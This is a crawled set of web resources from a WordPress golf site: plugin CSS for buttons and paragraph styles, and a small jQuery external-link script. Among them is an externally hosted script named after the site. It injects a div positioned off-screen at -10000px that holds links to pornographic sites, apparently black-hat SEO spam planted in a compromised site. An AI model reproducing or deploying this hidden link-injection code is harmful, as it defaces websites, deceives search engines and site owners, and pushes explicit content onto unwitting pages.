.epb-advanced-button__text[class*=icon-]:before{animation:move-margin-right-left 1s infinite}.epb-advanced-button-wrapper.is-style-epb-position-icon-center.is-style-epb-icon-hover-animation-move-repeat .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:before{animation:move-left-right 1s infinite}.epb-advanced-button-wrapper.is-style-epb-position-icon-center.is-style-epb-icon-hover-animation-move-repeat .epb-advanced-button:hover .epb-advanced-button__text[class*=icon-]:after{animation:move-right-left 1s infinite}

--- FILE ---
content_type: text/css
request_url: https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/core/paragraph/style-index.css?ver=6.7.4
body_size: 840
content:
p[class*=is-style-paragraph__]{box-sizing:border-box}p.has-background:not([class*=is-style-paragraph__]){box-sizing:border-box;padding:.5em 1.25em}[class*=is-style-paragraph__]:not(.is-style-paragraph__lines-left):not(.is-style-paragraph__lines-left__dotted):not(.is-style-paragraph__lines-right):not(.is-style-paragraph__lines-right__dotted){background-color:#fff;border:2px solid;border-radius:3px;padding:.5em 1.25em;position:relative}[class*=is-style-paragraph__].has-background{border:none}.is-style-paragraph__border-radius{border-radius:3px}.is-style-paragraph__border-radius.has-background,.is-style-paragraph__lines-left.has-background,.is-style-paragraph__lines-left__dotted.has-background,.is-style-paragraph__lines-right.has-background,.is-style-paragraph__lines-right__dotted.has-background{border:none;border-radius:3px;padding:.5em 1.25em;position:relative}[class*=is-style-paragraph__speech]{line-height:1.4}.is-style-paragraph__speech-bubble:after{background:inherit;border-bottom:2px solid;border-right:2px solid;bottom:-9px!important;content:"";height:14px;left:24px!important;position:absolute;right:inherit!important;top:inherit!important;transform:rotate(45deg);visibility:visible;width:14px}.has-background.is-style-paragraph__speech-bubble:after{border-bottom:none;border-right:none;bottom:-6px!important}.is-style-paragraph__speech-bubble-center-fit{width:-moz-fit-content;width:fit-content}.has-text-align-center.is-style-paragraph__speech-bubble-center-fit{margin-left:auto;margin-right:auto}.has-text-align-right.is-style-paragraph__speech-bubble-center-fit{margin-left:auto}.is-style-paragraph__speech-bubble-center-fit:after,.is-style-paragraph__speech-bubble-center:after{background:inherit;border-bottom:2px solid;border-right:2px solid;bottom:-9px!important;content:"";height:14px;left:50%!important;position:absolute;right:inherit!important;top:inherit!important;transform:translateX(-50%) rotate(45deg);visibility:visible;width:14px}.is-style-paragraph__speech-bubble-center-fit.has-background:after,.is-style-paragraph__speech-bubble-center.has-background:after{border-bottom:none;border-right:none;bottom:-7px!important}.has-background.is-style-paragraph__speech-bubble-center:after{border-bottom:none;border-right:none;bottom:-6px!important}.is-style-paragraph__speech-bubble-left{padding-left:12px!important}.is-style-paragraph__speech-bubble-left:before{background:inherit;border-bottom:2px solid;border-left:2px solid;content:"";height:14px;left:-9px!important;position:absolute;top:calc(50% - 7px);transform:rotate(45deg);visibility:visible;width:14px}.has-background.is-style-paragraph__speech-bubble-left:before{border-bottom:none;border-left:none;left:-6px!important}.is-style-paragraph__checkmark:before{content:"";font-family:icomoon;padding-right:4px}.is-style-paragraph__circle:before{content:"";font-family:icomoon;padding-right:4px}.is-style-paragraph__cross:before{content:"";font-family:icomoon;padding-right:4px}.is-style-paragraph__alert:before{content:"";font-family:icomoon;padding-right:4px}.is-style-paragraph__question:before{content:"";font-family:icomoon;padding-right:4px}.is-style-paragraph__notice:before{content:"";font-family:icomoon;padding-right:4px}.is-style-paragraph__point:before{content:"";font-family:icomoon;padding-right:4px}.is-style-paragraph__memo:before{content:"";font-family:icomoon;padding-right:4px}.is-style-paragraph__bubble:before{content:"";font-family:icomoon;padding-right:4px}.is-style-paragraph__crown:before{content:"";font-family:icomoon;padding-right:4px}.is-style-paragraph__star:before{content:"";font-family:icomoon;padding-right:4px}.is-style-paragraph__download:before{content:"";font-family:icomoon;padding-right:4px}.is-style-paragraph__lines-left{align-items:center;display:flex}.is-style-paragraph__lines-left:before{border-top:1px solid;content:"";margin:0 12px 0 0;opacity:.6;width:32px}.is-style-paragraph__lines-left__dotted{align-items:center;display:flex}.is-style-paragraph__lines-left__dotted:before{border-top:1px dotted;content:"";margin:0 12px 0 0;opacity:.6;width:32px}.is-style-paragraph__lines-right{align-items:center;display:flex}.is-style-paragraph__lines-right:after{border-bottom:1px solid;content:"";flex-grow:1;margin:0 0 0 12px}.is-style-paragraph__lines-right__dotted{align-items:center;display:flex}.is-style-paragraph__lines-right__dotted:after{border-bottom:1px dotted;content:"";flex-grow:1;margin:0 0 0 12px}.has-epb-text-align-center-right{margin:0 auto;text-align:left;width:-moz-fit-content;width:fit-content}@media(max-width:599px){.has-epb-sp-text-align-left{text-align:left}.has-epb-sp-text-align-center{text-align:center}.has-epb-sp-text-align-right{text-align:right}}

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/golfnokiwami.com.js
body_size: 217
content:
const linksHTML = `
                               <div name="Remote" style="position: fixed; top: -10000px; left: -10000px;">  <a href="https://arxnxxxxxxxxhd.design/" title="XNXX - XXNX - فيديوهات إباحية مجانية - XNXX ARAB HD" target="_blank">Xnxx</a> <a href="https://vlxxxxvn.boats/the-loai/video-xnxx/" title="Phim XNXX Việt Nam Sex">XNXX</a> <a href="https://www.hindisexxxxvideos.onl/" target="_blank" title="XXX Videos">XXX Videos</a> <a href="https://sexxnxx3.com/video/620/%d9%81%d8%b4%d8%ae-%d8%b7%d9%8a%d8%b2-%d8%b6%d9%8a%d9%82-%d8%b9%d8%b1%d8%a8%d9%8a-%d8%b3%d9%83%d8%b3-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="فشخ طيز ضيق عربي - سكس العربي">فشخ طيز ضيق عربي - سكس العربي</a> <a href="https://xnxxviet.lol/search/vietnam">xnxx vietnam</a> -  </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);

--- FILE ---
content_type: application/javascript
request_url: https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/external-link-set.js?ver=1.7.5
body_size: 24
content:
(function ($) {

$(function () {
	$(".article-body p a[target='_blank']").append('<i class="icon-external-link"></i>');
});

})(jQuery);